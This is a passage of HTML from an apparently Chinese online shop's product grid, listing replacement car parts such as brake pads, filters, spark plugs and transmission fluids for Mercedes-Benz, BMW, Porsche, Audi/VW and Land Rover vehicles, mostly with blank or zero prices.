                                    <a href="/?products_5/5.html">Mercedes Benz brake pad A0074207920 C292 W166 X166 GLE320 GLE400 GLE450 GLE500 GLS350 GLS400 GLS500 </a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/317.html">
                                        <img src="/static/upload/image/20230527/1685197811245166.jpg" style="height: auto;" width="160" height="160" alt="2043308011 Auto Car Right Left Front Lower Control Arm for Mercedes Benz Mercedes-Benz GLK Class W20">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/317.html">2043308011 Auto Car Right Left Front Lower Control Arm for Mercedes Benz Mercedes-Benz GLK Class W20</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/235.html">
                                        <img src="/static/upload/image/20230522/1684746520988453.jpg" style="height: auto;" width="160" height="160" alt="Coolant Expansion Tank cap 2105010615 For Benz W202 W203 W204 CL203">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/235.html">Coolant Expansion Tank cap 2105010615 For Benz W202 W203 W204 CL203</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/215.html">
                                        <img src="/static/upload/image/20230522/1684744474671042.jpg" style="height: auto;" width="160" height="160" alt="Engine Timing Parts Right Intake Camshaft Adjuster For Mercedes benz W222 W166 M276 E350 2760503700">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/215.html">Engine Timing Parts Right Intake Camshaft Adjuster For Mercedes benz W222 W166 M276 E350 2760503700</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/214.html">
                                        <img src="/static/upload/image/20230522/1684744434221411.jpg" style="height: auto;" width="160" height="160" alt="2760503600 Left Intake Camshaft Adjuster for Mercedes Benz W222 W166 M276 2760501947">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/214.html">2760503600 Left Intake Camshaft Adjuster for Mercedes Benz W222 W166 M276 2760501947</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/65.html">
                                        <img src="/static/upload/image/20230520/1684589352841067.jpg" style="height: auto;" width="160" height="160" alt="Mercedes Benz C W205 Front Brake Pad Set A0084201720">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/65.html">Mercedes Benz C W205 Front Brake Pad Set A0084201720</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_5/18.html">
                                        <img src="/static/upload/image/20230520/1684568883605298.png" style="height: auto;" width="160" height="160" alt="A1663200325 Merceds benz GL-Class W164 2007-2012 air suspension spring 1643201025, 1643200725">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_5/18.html">A1663200325 Merceds benz GL-Class W164 2007-2012 air suspension spring 1643201025, 1643200725</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/221.html">
                                        <img src="/static/upload/image/20230522/1684744823648972.jpg" style="height: auto;" width="160" height="160" alt="8 speed automatic transmission oil for BMW">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/221.html">8 speed automatic transmission oil for BMW</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/135.html">
                                        <img src="/static/upload/image/20230521/1684602604854560.jpg" style="height: auto;" width="160" height="160" alt="FR7NPP332 platinum spark plug 12122158253 for BMW X3 X5 Z4">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/135.html">FR7NPP332 platinum spark plug 12122158253 for BMW X3 X5 Z4</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/67.html">
                                        <img src="/static/upload/image/20230520/1684590000231770.jpg" style="height: auto;" width="160" height="160" alt="34106884492 BMW X3 X5 525i Brake pad  G01 G31 G30 Brake pad">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/67.html">34106884492 BMW X3 X5 525i Brake pad  G01 G31 G30 Brake pad</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/26.html">
                                        <img src="/static/upload/image/20230520/1684569617786528.jpg" style="height: auto;" width="160" height="160" alt="BMW 11515A05704 Engine Water Pump">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/26.html">BMW 11515A05704 Engine Water Pump</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/345.html">
                                        <img src="/static/upload/image/20230529/1685322649360533.jpg" style="height: auto;" width="160" height="160" alt="G052182A2 - Automatic Transmission Oil for DSG">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/345.html">G052182A2 - Automatic Transmission Oil for DSG</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/344.html">
                                        <img src="/static/upload/image/20230529/1685322509736202.jpg" style="height: auto;" width="160" height="160" alt="Automatic Transmission Fluid 6HP 8HP 9HP lifeguard ATF oil for BMW Mercedes-Benz Land Rover">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/344.html">Automatic Transmission Fluid 6HP 8HP 9HP lifeguard ATF oil for BMW Mercedes-Benz Land Rover</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/342.html">
                                        <img src="/static/upload/image/20230529/1685322300867131.jpg" style="height: auto;" width="160" height="160" alt="BRAKE PAD WEAR SENSOR 34358074297">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/342.html">BRAKE PAD WEAR SENSOR 34358074297</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/341.html">
                                        <img src="/static/upload/image/20230529/1685322237839635.jpg" style="height: auto;" width="160" height="160" alt="Brake Pad Wear Sensor 34356791962 for BMW 5 (F10)">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/341.html">Brake Pad Wear Sensor 34356791962 for BMW 5 (F10)</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/340.html">
                                        <img src="/static/upload/image/20230529/1685322200164955.jpg" style="height: auto;" width="160" height="160" alt="34117991033">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/340.html">34117991033</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    D2155 Manufacturer Car Parts Front Brake Pad for BMW G80 M3, G82 M4 5 G30, F90 740Li 750Li 34117991033 For Carbon Ceramic Discs<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/339.html">
                                        <img src="/static/upload/image/20230529/1685322164920028.jpg" style="height: auto;" width="160" height="160" alt="AIR CLEANER AIR CELL FOR 5 SERIES 6 SERIES 7 SERIES X5 OEM 13718577170">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/339.html">AIR CLEANER AIR CELL FOR 5 SERIES 6 SERIES 7 SERIES X5 OEM 13718577170</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/338.html">
                                        <img src="/static/upload/image/20230529/1685322099587728.jpg" style="height: auto;" width="160" height="160" alt="Auto Parts Fuel Filter Element 13328591019 For BMW X1 X3 E82 E90 F10 F36">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/338.html">Auto Parts Fuel Filter Element 13328591019 For BMW X1 X3 E82 E90 F10 F36</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/337.html">
                                        <img src="/static/upload/image/20230529/1685322061925672.jpg" style="height: auto;" width="160" height="160" alt="11428575211 Oil Filter Top Quality Oem Car Oil Filter For Bmw 125i 130i 135i">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/337.html">11428575211 Oil Filter Top Quality Oem Car Oil Filter For Bmw 125i 130i 135i</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/336.html">
                                        <img src="/static/upload/image/20230529/1685322022995782.jpg" style="height: auto;" width="160" height="160" alt="11 42 7 848 321 F12 F06 E70 E71 F13 Engine oil filter For BMW N52 N54 N55 N20 N46 Engine oil filter ">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/336.html">11 42 7 848 321 F12 F06 E70 E71 F13 Engine oil filter For BMW N52 N54 N55 N20 N46 Engine oil filter </a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/299.html">
                                        <img src="/static/upload/image/20230527/1685196600303003.jpg" style="height: auto;" width="160" height="160" alt="64115A1BDB7 Charcoal Filter For BMW 5 G30 F90 G31 6 G32 7 G11 G12 8 G14 F91 G15 F92 X5 G05 F95 X6 G0">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/299.html">64115A1BDB7 Charcoal Filter For BMW 5 G30 F90 G31 6 G32 7 G11 G12 8 G14 F91 G15 F92 X5 G05 F95 X6 G0</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_6/298.html">
                                        <img src="/static/upload/image/20230527/1685196543987048.jpg" style="height: auto;" width="160" height="160" alt="64 11 5 A1B DB6 G32 G07 G05 G06 G11 Cabin Air Filter For BMW G12 G30 G15 G31 Cabin Air Filter 64115A">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_6/298.html">64 11 5 A1B DB6 G32 G07 G05 G06 G11 Cabin Air Filter For BMW G12 G30 G15 G31 Cabin Air Filter 64115A</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/136.html">
                                        <img src="/static/upload/image/20230521/1684602658566974.jpg" style="height: auto;" width="160" height="160" alt="High-Quality Spark Plug For Porsche Cayenne (970) Panamera 987-2 9PA1 OEM 99917013090">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/136.html">High-Quality Spark Plug For Porsche Cayenne (970) Panamera 987-2 9PA1 OEM 99917013090</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/68.html">
                                        <img src="/static/upload/image/20230520/1684590116487272.jpg" style="height: auto;" width="160" height="160" alt="Front brake pads For PORSCHE CAYENNE 9YA 9YB 2021- MACAN 95B 2018- 95B6981">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/68.html">Front brake pads For PORSCHE CAYENNE 9YA 9YB 2021- MACAN 95B 2018- 95B6981</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/34.html">
                                        <img src="/static/upload/image/20230520/1684577854927283.jpg" style="height: auto;" width="160" height="160" alt="Brake Pads Set fits PORSCHE MACAN 95B 2.0 Rear 2014 on B&B 9A769845100 Quality">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/34.html">Brake Pads Set fits PORSCHE MACAN 95B 2.0 Rear 2014 on B&B 9A769845100 Quality</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/268.html">
                                        <img src="/static/upload/image/20230527/1685193448464704.jpg" style="height: auto;" width="160" height="160" alt="High quality Brake wear sensor OE 9Y0907253D 9Y0907253B for PORSCHE">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/268.html">High quality Brake wear sensor OE 9Y0907253D 9Y0907253B for PORSCHE</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/161.html">
                                        <img src="/static/upload/image/20230522/1684741191565132.jpg" style="height: auto;" width="160" height="160" alt="Wheel Bearing Kit Vkba3645 7L0498287 95534190100 for Porsche Cayenne">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/161.html">Wheel Bearing Kit Vkba3645 7L0498287 95534190100 for Porsche Cayenne</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_7/69.html">
                                        <img src="/static/upload/image/20230520/1684590189132948.jpg" style="height: auto;" width="160" height="160" alt="BRAKE PAD FOR PORSCHE NEW CAYENNE (9YA) 2019- (D2166) 9Y0698451K/9Y0698451">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_7/69.html">BRAKE PAD FOR PORSCHE NEW CAYENNE (9YA) 2019- (D2166) 9Y0698451K/9Y0698451</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/266.html">
                                        <img src="/static/upload/image/20230527/1685193319124407.jpg" style="height: auto;" width="160" height="160" alt="Original quality engine piston assembly piston parts 06E107065 06E107065CF for Audi A6L 2.8">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/266.html">Original quality engine piston assembly piston parts 06E107065 06E107065CF for Audi A6L 2.8</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/346.html">
                                        <img src="/static/upload/image/20230529/1685322688970002.jpg" style="height: auto;" width="160" height="160" alt="AUDI Genuine (G052516A2) Automatic Transmission Fluid">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/346.html">AUDI Genuine (G052516A2) Automatic Transmission Fluid</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/267.html">
                                        <img src="/static/upload/image/20230527/1685193366332111.jpg" style="height: auto;" width="160" height="160" alt="Germany Original Auto Oil Filter for AUDI A5 A4 Q5 Q3 TT 2.0T vw tiguan 06J115403N 06J115403M 06J115">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/267.html">Germany Original Auto Oil Filter for AUDI A5 A4 Q5 Q3 TT 2.0T vw tiguan 06J115403N 06J115403M 06J115</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/265.html">
                                        <img src="/static/upload/image/20230527/1685193282465635.jpg" style="height: auto;" width="160" height="160" alt="Wholesale OEM Original Auto Car Oil Filters 03C115561H 1109CK 04E115561H For VW Golf VAG PEUGEOT Aut">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/265.html">Wholesale OEM Original Auto Car Oil Filters 03C115561H 1109CK 04E115561H For VW Golf VAG PEUGEOT Aut</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/264.html">
                                        <img src="/static/upload/image/20230527/1685193221299939.jpg" style="height: auto;" width="160" height="160" alt="Eegine Piston&Piston 04E107065BC 04E107065DC 04E107065EE 04E 107 065 BC 04E 107 065 DC 04E 107 0">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/264.html">Eegine Piston&Piston 04E107065BC 04E107065DC 04E107065EE 04E 107 065 BC 04E 107 065 DC 04E 107 0</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/160.html">
                                        <img src="/static/upload/image/20230521/1684682825402327.jpg" style="height: auto;" width="160" height="160" alt="Timing Belt Tensioner for VW Touran 06D109244c, 532031010, 06D109244e">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/160.html">Timing Belt Tensioner for VW Touran 06D109244c, 532031010, 06D109244e</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/159.html">
                                        <img src="/static/upload/image/20230521/1684682879947718.jpg" style="height: auto;" width="160" height="160" alt="Timing Belt Kit for Audi VW Seat Skoda Vkma01278">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/159.html">Timing Belt Kit for Audi VW Seat Skoda Vkma01278</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/158.html">
                                        <img src="/static/upload/image/20230522/1684731286278897.jpg" style="height: auto;" width="160" height="160" alt="03L109244 03L109244E 3L109244E VKM21269 532058210 Tensioner Pulley Assembly Belt Tensioner Assembly">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/158.html">03L109244 03L109244E 3L109244E VKM21269 532058210 Tensioner Pulley Assembly Belt Tensioner Assembly</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/156.html">
                                        <img src="/static/upload/image/20230522/1684731321567811.jpg" style="height: auto;" width="160" height="160" alt="Tensioner Pulley Auto Bearing Auto Spare Parts for Audi Seat VW Skoda Vkm11269 03L109243b">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/156.html">Tensioner Pulley Auto Bearing Auto Spare Parts for Audi Seat VW Skoda Vkm11269 03L109243b</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/80.html">
                                        <img src="/static/upload/image/20230520/1684595666880640.jpg" style="height: auto;" width="160" height="160" alt="Spark plug for 1.8T 2.0T VW AUDI 06H905601A 06H905621 101905631 06H905601B 06H905611 101905631H">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/80.html">Spark plug for 1.8T 2.0T VW AUDI 06H905601A 06H905621 101905631 06H905601B 06H905611 101905631H</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/79.html">
                                        <img src="/static/upload/image/20230520/1684595363165974.jpg" style="height: auto;" width="160" height="160" alt="stabilizer bar link for audi A6 C6 RS6 4F5 2006-2011 oe 4E0411317D 4E0411317E 4E0411317F">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/79.html">stabilizer bar link for audi A6 C6 RS6 4F5 2006-2011 oe 4E0411317D 4E0411317E 4E0411317F</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/62.html">
                                        <img src="/static/upload/image/20230520/1684588701107468.jpg" style="height: auto;" width="160" height="160" alt="4H0698451H / 4H0698451F / 95B698451B brake pad AUDI A7 Sportback (4GA, 4GF)">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/62.html">4H0698451H / 4H0698451F / 95B698451B brake pad AUDI A7 Sportback (4GA, 4GF)</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_8/24.html">
                                        <img src="/static/upload/image/20230520/1684577736283091.jpg" style="height: auto;" width="160" height="160" alt="测试产品">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_8/24.html">测试产品</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    Front Brake Pads Part Number - 4S0698151M For Lamborghini<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/50.html">
                                        <img src="/static/upload/image/20230520/1684578024613226.jpg" style="height: auto;" width="160" height="160" alt="LR020362 LR064181 LR110087 LR114004 Manufacturer Guangzhou Auto Parts for Range Rover Range Rover Sp">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/50.html">LR020362 LR064181 LR110087 LR114004 Manufacturer Guangzhou Auto Parts for Range Rover Range Rover Sp</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/348.html">
                                        <img src="/static/upload/image/20230529/1685322777349662.jpg" style="height: auto;" width="160" height="160" alt="LR022460 LAND ROVER 1L AUTOMATIC TRANSMISSION FLUID ATF">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/348.html">LR022460 LAND ROVER 1L AUTOMATIC TRANSMISSION FLUID ATF</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/155.html">
                                        <img src="/static/upload/image/20230521/1684604023583196.jpg" style="height: auto;" width="160" height="160" alt="Timing Belt Tensioner Manufacturer Vkm37040 T38279 534022510 Pqg500030 Aj88003 C2s45579 C2c36146 C2s">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/155.html">Timing Belt Tensioner Manufacturer Vkm37040 T38279 534022510 Pqg500030 Aj88003 C2s45579 C2c36146 C2s</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/152.html">
                                        <img src="/static/upload/image/20230521/1684603777454603.jpg" style="height: auto;" width="160" height="160" alt="Spark Plug NLP100290L IFR5N10 For Land Rover">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/152.html">Spark Plug NLP100290L IFR5N10 For Land Rover</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/151.html">
                                        <img src="/static/upload/image/20230521/1684603738557987.jpg" style="height: auto;" width="160" height="160" alt="Oil Filter LR1311289 For Range Rover Sport Parts">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/151.html">Oil Filter LR1311289 For Range Rover Sport Parts</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/150.html">
                                        <img src="/static/upload/image/20230521/1684603688943396.jpg" style="height: auto;" width="160" height="160" alt="BRAKE PAD WEAR SENSOR LR084048 LR122455 FOR LAND ROVER">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/150.html">BRAKE PAD WEAR SENSOR LR084048 LR122455 FOR LAND ROVER</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/149.html">
                                        <img src="/static/upload/image/20230521/1684603656276752.jpg" style="height: auto;" width="160" height="160" alt="Water Pump Engine Water Pump for Land Rover Jaguar Range Rover 3.0 5.0 LR033993 LR068999 LR055239 LR">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/149.html">Water Pump Engine Water Pump for Land Rover Jaguar Range Rover 3.0 5.0 LR033993 LR068999 LR055239 LR</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/148.html">
                                        <img src="/static/upload/image/20230521/1684603619629105.jpg" style="height: auto;" width="160" height="160" alt="Transmission Mounting IAF500030 IAF500070 LR091364 For Land Rover Range Rover Vogue L405">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/148.html">Transmission Mounting IAF500030 IAF500070 LR091364 For Land Rover Range Rover Vogue L405</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/147.html">
                                        <img src="/static/upload/image/20230521/1684603569712015.jpg" style="height: auto;" width="160" height="160" alt="Brake Pad Wear Sensor LR084048 For Land Rover Discovery">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/147.html">Brake Pad Wear Sensor LR084048 For Land Rover Discovery</a>
                                </h3>
